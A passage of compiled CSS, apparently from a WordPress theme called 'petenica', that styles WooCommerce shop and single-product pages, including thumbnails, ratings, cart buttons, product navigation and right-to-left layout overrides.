  margin-right: inherit;
}

@media (min-width: 1024px) {
  /* line 1121, ../sass/template/_woocommerce.scss */
  .wrapper-shop {
    padding-bottom: 78px;
  }
}
/* line 1125, ../sass/template/_woocommerce.scss */
.wrapper-shop .petenica-pagination {
  border: 0;
  padding: 0;
  margin: 0;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 1125, ../sass/template/_woocommerce.scss */
  .wrapper-shop .petenica-pagination {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  /* line 1125, ../sass/template/_woocommerce.scss */
  .wrapper-shop .petenica-pagination {
    margin-bottom: 30px;
  }
}
@media (max-width: 640px) {
  /* line 1125, ../sass/template/_woocommerce.scss */
  .wrapper-shop .petenica-pagination {
    margin-bottom: 30px;
  }
}
/* line 1140, ../sass/template/_woocommerce.scss */
.wrapper-shop aside.sidebar {
  background: #f3f3f3 !important;
  padding: 20px;
}

/* line 1148, ../sass/template/_woocommerce.scss */
.thumbnails-image .prev,
.thumbnails-image .next {
  border: 1px solid #e0e0e0;
}
/* line 1151, ../sass/template/_woocommerce.scss */
.thumbnails-image .prev:active, .thumbnails-image .prev:hover,
.thumbnails-image .next:active,
.thumbnails-image .next:hover {
  border-color: #e7470c;
  background: #e7470c;
  color: #ffffff !important;
}
/* line 1157, ../sass/template/_woocommerce.scss */
.thumbnails-image .thumb-link {
  display: block;
  opacity: 0.6;
  filter: alpha(opacity=60);
  margin: 2.5px 0;
}
/* line 1161, ../sass/template/_woocommerce.scss */
.thumbnails-image .thumb-link:hover, .thumbnails-image .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
  border-color: #e0e0e0;
}

/* line 1169, ../sass/template/_woocommerce.scss */
.single-product .product-tabs-info,
.single-product .product-header-info {
  position: relative;
  z-index: 2;
}
/* line 1174, ../sass/template/_woocommerce.scss */
.single-product .wrapper-shop {
  padding-top: 50px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 1174, ../sass/template/_woocommerce.scss */
  .single-product .wrapper-shop {
    padding-top: 0px;
  }
}
@media only screen and (max-width: 767px) {
  /* line 1174, ../sass/template/_woocommerce.scss */
  .single-product .wrapper-shop {
    padding-top: 0px;
  }
}
@media (max-width: 640px) {
  /* line 1174, ../sass/template/_woocommerce.scss */
  .single-product .wrapper-shop {
    padding-top: 0px;
  }
}
/* line 1187, ../sass/template/_woocommerce.scss */
.single-product .petenica-attribute-wrap > label {
  min-width: 72px;
}
/* line 1192, ../sass/template/_woocommerce.scss */
.single-product .petenica-variants-sw select {
  padding: 5px;
  font-size: 14px;
}
/* line 1196, ../sass/template/_woocommerce.scss */
.single-product .video {
  text-align: center;
  margin: 30px 0 15px;
  font-size: 14px;
}
/* line 1200, ../sass/template/_woocommerce.scss */
.single-product .video a {
  color: #777777;
}
/* line 1202, ../sass/template/_woocommerce.scss */
.single-product .video a:hover {
  color: #e7470c;
}
/* line 1206, ../sass/template/_woocommerce.scss */
.single-product .video i {
  margin-right: 4px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single-product .video i {
  margin-left: 4px;
  margin-right: inherit;
}
/* line 1210, ../sass/template/_woocommerce.scss */
.single-product .title-sm {
  margin: 0 0 10px;
  font-size: 18px;
}
/* line 1214, ../sass/template/_woocommerce.scss */
.single-product .inner-content {
  margin: 0 0 30px;
}
@media (min-width: 1024px) {
  /* line 1219, ../sass/template/_woocommerce.scss */
  .single-product .table td {
    width: 40%;
  }
  /* line 1221, ../sass/template/_woocommerce.scss */
  .single-product .table td + td {
    width: 60%;
  }
}
/* line 1228, ../sass/template/_woocommerce.scss */
.single-product table i {
  color: #15ab1c;
}
/* line 1232, ../sass/template/_woocommerce.scss */
.single-product .woocommerce-tabs {
  margin-bottom: 53px;
}
/* line 1234, ../sass/template/_woocommerce.scss */
.single-product .woocommerce-tabs .petenica-avatar {
  padding-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single-product .woocommerce-tabs .petenica-avatar {
  padding-left: 30px;
  padding-right: inherit;
}
@media (max-width: 640px) {
  /* line 1234, ../sass/template/_woocommerce.scss */
  .single-product .woocommerce-tabs .petenica-avatar {
    padding-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .single-product .woocommerce-tabs .petenica-avatar {
    padding-left: 10px;
    padding-right: inherit;
  }
}
/* line 1243, ../sass/template/_woocommerce.scss */
.single-product .features .media-left {
  padding-right: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .single-product .features .media-left {
  padding-left: 0;
  padding-right: inherit;
}
/* line 1246, ../sass/template/_woocommerce.scss */
.single-product .features .media-heading {
  font-size: 18px;
}
/* line 1249, ../sass/template/_woocommerce.scss */
.single-product .features .media {
  margin-top: 20px;
}
/* line 1251, ../sass/template/_woocommerce.scss */
.single-product .features .media:first-child {
  margin-top: 0;
}
/* line 1257, ../sass/template/_woocommerce.scss */
.single-product .review-stars {
  list-style: none;
  padding: 0 !important;
  margin: 0;
  font-size: 16px;
}
/* line 1262, ../sass/template/_woocommerce.scss */
.single-product .review-stars li {
  display: inline-block;
}
/* line 1265, ../sass/template/_woocommerce.scss */
.single-product .review-stars.filled {
  position: absolute;
  top: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .single-product .review-stars.filled {
  right: 0;
  left: auto;
}
/* line 1270, ../sass/template/_woocommerce.scss */
.single-product .review-stars .fa-star {
  color: #fdb900;
}
/* line 1274, ../sass/template/_woocommerce.scss */
.single-product .list-rating {
  position: relative;
}
/* line 1276, ../sass/template/_woocommerce.scss */
.single-product .list-rating .stars {
  display: none !important;
}
/* line 1280, ../sass/template/_woocommerce.scss */
.single-product .detailed-rating {
  margin: 20px 0 0;
}
/* line 1284, ../sass/template/_woocommerce.scss */
.single-product .rating-box .progress {
  height: 10px;
  margin: 0 10px 0 35px;
  width: 240px;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .single-product .rating-box .progress {
  margin: 0 35px 0 10px;
}
/* line 1290, ../sass/template/_woocommerce.scss */
.single-product .skill {
  overflow: hidden;
  clear: both;
  margin: 0 0 6px;
}
/* line 1294, ../sass/template/_woocommerce.scss */
.single-product .skill > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
}

/* line 1302, ../sass/template/_woocommerce.scss */
.user_photo_thumbs {
  list-style: none;
  padding: 0;
  text-align: center;
  margin: 10px 0 0;
}
/* line 1307, ../sass/template/_woocommerce.scss */
.user_photo_thumbs li {
  display: inline-block;
  margin: 0 4px;
  width: 70px;
  opacity: 0.4;
  filter: alpha(opacity=40);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1313, ../sass/template/_woocommerce.scss */
.user_photo_thumbs li:hover, .user_photo_thumbs li.active, .user_photo_thumbs li:active {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 1318, ../sass/template/_woocommerce.scss */
.user_photo {
  margin-top: 50px;
}

/* line 1323, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains {
  position: relative;
  margin-bottom: 0;
}
/* line 1326, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .petenica_swipe_image_item {
  cursor: zoom-out;
}
/* line 1329, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .onsale {
  right: inherit;
  left: 15px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .image-mains .onsale {
  left: inherit;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .image-mains .onsale {
  right: 15px;
  left: auto;
}
/* line 1336, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .thumbnails-image-carousel .owl-stage .owl-item .thumb-link {
  opacity: 0.3;
  filter: alpha(opacity=30);
}
/* line 1338, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .thumbnails-image-carousel .owl-stage .owl-item .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1347, ../sass/template/_woocommerce.scss */
.archive-shop div.product .image-mains .main-image-carousel .owl-controls .owl-dots {
  display: none !important;
}
/* line 1353, ../sass/template/_woocommerce.scss */
.archive-shop div.product .reset_variations {
  font-weight: 700;
  text-transform: capitalize;
  color: #e7470c;
  padding-bottom: 5px !important;
  font-size: 17px !important;
}
/* line 1359, ../sass/template/_woocommerce.scss */
.archive-shop div.product .reset_variations:hover, .archive-shop div.product .reset_variations:active {
  color: #f65b47;
}
/* line 1363, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information {
  position: relative;
}
/* line 1365, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .summary {
  float: none !important;
  width: 100%;
  margin: 0;
}
/* line 1370, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information [itemprop="description"] {
  padding-bottom: 13px;
  border-bottom: 1px solid #eeeeee;
}
/* line 1371, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information [itemprop="description"] ul {
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information [itemprop="description"] ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 1377, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart {
  margin: 0 0 33px 0;
}
/* line 1379, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart > .pull-left {
  display: none;
}
/* line 1382, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart div.qty {
  font-size: 16px;
  text-transform: uppercase;
  color: #777777;
  margin-right: 10px;
  display: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .cart div.qty {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 1391, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .quantity input.qty {
  background: transparent !important;
  border: 1px solid #9b9b9b;
  height: 47px;
  color: #a4a4a4;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.archive-shop div.product .information .cart .quantity input.qty:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1403, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .quantity input.qty:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}
/* line 1408, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn, .archive-shop div.product .information .cart .button {
  padding: 12px 75px;
  text-transform: uppercase;
  color: #ffffff !important;
  background: #424242;
  border: none;
  font-size: 13px;
  height: 47px;
  font-weight: 400;
  letter-spacing: 1.5px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 1420, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn:hover, .archive-shop div.product .information .cart .button:hover, .archive-shop div.product .information .cart .btn:focus, .archive-shop div.product .information .cart .button:focus, .archive-shop div.product .information .cart .btn:active, .archive-shop div.product .information .cart .button:active {
  background: #353535 !important;
}
/* line 1423, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn i, .archive-shop div.product .information .cart .button i {
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
}
/* line 1428, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn span, .archive-shop div.product .information .cart .button span {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 0 0 10px;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .cart .btn span, .rtl .archive-shop div.product .information .cart .button span {
  margin: 0 10px 0 0;
}
/* line 1433, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .cart .btn:active, .archive-shop div.product .information .cart .button:active, .archive-shop div.product .information .cart .btn:focus, .archive-shop div.product .information .cart .button:focus, .archive-shop div.product .information .cart .btn:hover, .archive-shop div.product .information .cart .button:hover {
  color: #ffffff !important;
  background: #424242;
}
/* line 1441, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .woocommerce-product-rating {
  margin: 15px 0 0 0;
}
/* line 1444, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .feedback {
  display: none;
}
/* line 1450, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse i,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse i,
.archive-shop div.product .information .add_to_wishlist i {
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse i, .rtl
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse i, .rtl
.archive-shop div.product .information .add_to_wishlist i {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 1454, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .compare:before {
  content: "\e983";
  padding-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .compare:before {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 1459, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .yith-wcwl-add-to-wishlist,
.archive-shop div.product .information .compare {
  display: inline-block !important;
  margin: 0 20px 0 0;
  padding: 0;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .yith-wcwl-add-to-wishlist, .rtl
.archive-shop div.product .information .compare {
  margin: 0 0 0 20px;
}
/* line 1466, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .compare,
.archive-shop div.product .information .add_to_wishlist,
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a {
  vertical-align: middle;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 700;
  color: #999999;
  display: inline-block;
  text-transform: uppercase;
  background: transparent !important;
}
/* line 1478, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .compare:hover, .archive-shop div.product .information .compare:active,
.archive-shop div.product .information .add_to_wishlist:hover,
.archive-shop div.product .information .add_to_wishlist:active,
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a:hover,
.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a:active,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a:hover,
.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a:active {
  color: #e7470c;
}
/* line 1482, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .clear {
  display: none;
}
/* line 1485, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_meta {
  border-top: 1px solid #eeeeee;
  margin: 0 0 33px;
  overflow: hidden;
  padding-top: 26px;
}
/* line 1490, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_meta > * {
  display: block;
}
/* line 1493, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_meta .posted_in a,
.archive-shop div.product .information .product_meta .sku {
  font-weight: 500;
}
/* line 1498, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .price {
  border-bottom: 1px solid #e0e0e0;
  font-size: 22px;
  font-weight: 400;
  margin: 10px 0 30px;
  padding: 0 0 20px;
}
/* line 1504, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .price del {
  color: #777777;
  font-weight: 400;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .price del {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1509, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .price ins {
  text-decoration: none;
}
/* line 1513, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product_title {
  clear: both;
}
/* line 1516, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs {
  padding-bottom: 20px;
}
/* line 1519, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links {
  overflow: visible;
}
/* line 1521, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .product-nav {
  position: relative;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 1527, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .product-nav .on-hover {
  display: none;
  position: absolute;
}
/* line 1532, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product {
  float: right;
  text-align: right;
  position: relative;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product {
  float: left;
}
/* line 1537, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product .before-hover i {
  padding-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product .before-hover i {
  padding-right: 5px;
  padding-left: inherit;
}
/* line 1542, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .on-hover {
  position: absolute;
  right: 0;
  display: block;
}
/* line 1546, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .on-hover .nav-product-title {
  color: #999999;
  display: block;
}
/* line 1550, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .on-hover img {
  display: inline;
  width: 90px;
  height: 90px;
  -webkit-box-shadow: 0 0 7px -3px #807d80;
  box-shadow: 0 0 7px -3px #807d80;
}
/* line 1556, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .next-product:hover .before-hover {
  display: none;
}
/* line 1562, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product {
  float: right;
}
/* line 1565, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product .before-hover i {
  padding-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product .before-hover i {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 1570, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .on-hover {
  display: block;
}
/* line 1572, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .on-hover .nav-product-title {
  color: #999999;
  display: block;
}
/* line 1576, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .on-hover img {
  display: inline;
  width: 90px;
  height: 90px;
  -webkit-box-shadow: 0 0 7px -3px #807d80;
  box-shadow: 0 0 7px -3px #807d80;
}
/* line 1582, ../sass/template/_woocommerce.scss */
.archive-shop div.product .information .product-navs .post-navigation .nav-links .previous-product:hover .before-hover {
  display: none;
}
/* line 1592, ../sass/template/_woocommerce.scss */
.archive-shop div.product .petenica-social-share {
  margin-top: 20px;
}
@media (max-width: 640px) {
  /* line 1592, ../sass/template/_woocommerce.scss */
  .archive-shop div.product .petenica-social-share {
    margin-bottom: 20px;
  }
}
/* line 1597, ../sass/template/_woocommerce.scss */
.archive-shop div.product .petenica-social-share span {
  display: none;
}

/* line 1604, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image {
  margin-top: 15px;
}
/* line 1606, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-item {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
/* line 1609, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-item .thumb-link {
  border: 1px solid #fff !important;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0.6;
  filter: alpha(opacity=60);
  display: inline-block;
}
/* line 1614, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-item .thumb-link:hover, .single-product .thumbnails-image .owl-item .thumb-link.active {
  opacity: 1;
  filter: alpha(opacity=100);
  border-color: #e7470c;
}
/* line 1620, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-carousel {
  margin: 0;
}
/* line 1623, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image .owl-prev,
.single-product .thumbnails-image .owl-next {
  width: 30px !important;
  height: 30px !important;
  line-height: 28px !important;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
/* line 1630, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image li {
  margin: 0 0 20px;
}
/* line 1632, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image li:last-child {
  margin: 0;
}
/* line 1637, ../sass/template/_woocommerce.scss */
.single-product .thumbnails-image:hover .owl-prev,
.single-product .thumbnails-image:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1645, ../sass/template/_woocommerce.scss */
.single-product .yith-wcwl-add-to-wishlist {
  font-weight: 400;
}
/* line 1650, ../sass/template/_woocommerce.scss */
.single-product .product-navs .post-navigation {
  padding: 0;
}
/* line 1653, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav {
  max-width: 180px;
  position: relative;
  position: fixed;
  top: 35%;
  left: 30px;
  z-index: 9;
}
/* line 1660, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav.next-product {
  right: 30px;
  left: inherit;
  float: right;
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product {
  text-align: left;
}
/* line 1665, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav.next-product .before-hover {
  right: 0;
  left: inherit;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product .before-hover {
  left: 0;
  right: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .product-nav.next-product .before-hover {
  right: inherit;
  left: auto;
}
/* line 1671, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav:hover .on-hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1674, ../sass/template/_woocommerce.scss */
.single-product .product-navs .product-nav:hover .before-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 1679, ../sass/template/_woocommerce.scss */
.single-product .product-navs .before-hover {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px;
  width: 70px;
  border: 1px solid #e0e0e0;
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .single-product .product-navs .before-hover {
  right: 0;
  left: auto;
}
/* line 1690, ../sass/template/_woocommerce.scss */
.single-product .product-navs .on-hover {
  display: block;
  padding: 10px;
  border: 1px solid #e0e0e0;
  background: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #777777;
}
/* line 1697, ../sass/template/_woocommerce.scss */
.single-product .product-navs .on-hover:hover, .single-product .product-navs .on-hover:active {
  color: #999999;
}
/* line 1701, ../sass/template/_woocommerce.scss */
.single-product .product-navs .nav-product-title {
  display: inline-block;
  width: 100%;
}

/* line 1708, ../sass/template/_woocommerce.scss */
.accessoriesproducts-wrapper {
  position: relative;
}
/* line 1710, ../sass/template/_woocommerce.scss */
.accessoriesproducts-wrapper.loading:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  content: '';
  background: url("../images/loading-quick.gif") center center no-repeat rgba(255, 255, 255, 0.9);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts-wrapper.loading:before {
  right: 0;
  left: auto;
}

/* line 1721, ../sass/template/_woocommerce.scss */
.accessoriesproducts .product-block.grid {
  margin-bottom: 25px;
}
/* line 1723, ../sass/template/_woocommerce.scss */
.accessoriesproducts .product-block.grid .accessory-add-product {
  position: absolute;
  left: 10px;
  bottom: -25px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts .product-block.grid .accessory-add-product {
  right: 10px;
  left: auto;
}
/* line 1729, ../sass/template/_woocommerce.scss */
.accessoriesproducts .check-all-items-wrapper {
  margin: 0 0 10px;
}
/* line 1731, ../sass/template/_woocommerce.scss */
.accessoriesproducts .check-all-items-wrapper input {
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .accessoriesproducts .check-all-items-wrapper input {
  margin-left: 6px;
  margin-right: inherit;
}
/* line 1735, ../sass/template/_woocommerce.scss */
.accessoriesproducts .total-price-wrapper {
  font-size: 14px;
  color: #999999;
  margin: 0 0 5px;
}
/* line 1740, ../sass/template/_woocommerce.scss */
.accessoriesproducts .total-price {
  display: block;
  color: #e7470c;
  font-size: 18px;
  font-weight: 700;
}

/*------------------------------------*\
    Product Category and Subcategories
\*------------------------------------*/
/* line 1751, ../sass/template/_woocommerce.scss */
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 20px 0;
}
/* line 1757, ../sass/template/_woocommerce.scss */
.product-category .product-category-image {
  display: block;
}
/* line 1760, ../sass/template/_woocommerce.scss */
.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.3);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .product-category .product-category-title {
  right: 0;
  left: auto;
}
/* line 1773, ../sass/template/_woocommerce.scss */
.product-category .product-category-title .count {
  background: transparent !important;
  color: #fff;
}

/* line 1780, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--single {
  border-color: #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
/* line 1789, ../sass/template/_woocommerce.scss */
#petenica-quickview-modal .product_meta {
  margin: 15px 0 0;
}

/**
 *
 *  Woocommerce Form
 */
/* line 1800, ../sass/template/_woocommerce.scss */
.button .fa, .button .icon {
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .button .fa, .rtl .button .icon {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 1805, ../sass/template/_woocommerce.scss */
.form-row label {
  font-size: 16px;
  font-weight: 500;
}
/* line 1810, ../sass/template/_woocommerce.scss */
.form-row .checkbox, .form-row .input-radio {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .form-row .checkbox, .rtl .form-row .input-radio {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 1815, ../sass/template/_woocommerce.scss */
.form-row input[type="checkbox"] {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .form-row input[type="checkbox"] {
  float: right;
}

/* line 1819, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row {
  margin: 0 0 15px;
  padding: 0;
}

/* End
------------------------------------------------*/
/* line 1826, ../sass/template/_woocommerce.scss */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 30px;
  padding: .5em 0;
  z-index: 99998;
  border: 1px solid #c7c7c7;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  right: 0;
  left: auto;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  left: 0;
  right: auto;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  text-align: right;
}

/* line 1840, ../sass/template/_woocommerce.scss */
.admin-bar p.demo_store {
  top: 28px;
}

/*------------------------------------*\
    Utilities
\*------------------------------------*/
/* line 1848, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0 0 30px;
}
/* line 1850, ../sass/template/_woocommerce.scss */
